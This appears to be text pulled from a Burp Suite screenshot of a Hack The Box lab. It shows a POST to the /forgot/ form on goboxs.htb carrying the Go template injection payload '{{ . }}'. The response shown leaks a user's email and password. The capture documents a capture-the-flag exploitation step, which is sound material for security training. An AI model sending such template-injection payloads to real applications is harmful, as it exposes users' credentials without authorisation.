 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < > 目标: http://goboxs.htb:8080 HTTP/1
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{ . }}
Search...
没有匹配
响应
Pretty Raw Hex Render \n
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports ippsSecretPassword}
41
42 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
Search...
没有匹配
Inspector
Selection 46
Selected text
{1 ippsec@hacking.esports ippsS
ecretPassword}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成
1,722字节 | 114毫秒